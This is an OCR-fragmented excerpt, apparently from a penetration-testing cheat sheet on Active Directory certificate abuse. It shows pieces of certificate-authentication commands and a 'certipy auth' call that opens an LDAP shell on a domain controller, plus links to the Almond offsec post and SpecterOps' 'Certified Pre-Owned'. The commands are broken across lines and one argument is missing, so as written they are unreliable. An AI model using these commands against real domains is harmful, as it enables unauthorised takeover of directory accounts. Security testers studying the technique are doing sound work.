
"
$CERT_FILE
"
 -key
 "
$KEY_FILE
"
 -domain
"
$DOMAIN
"
 -dc-ip
 "
$DC_IP
"
certipy
 auth
 -pfx
 -dc-ip
 "
$DC_IP
"
 -ldap-
shell
Resources
https://offsec.almond.consulting/authenticating-with-
certificates-when-pkinit-is-not-supported.html
Certified Pre-Owned (pdf)
https://posts.specterops.io/certified-pre-owned-
d95910965cd2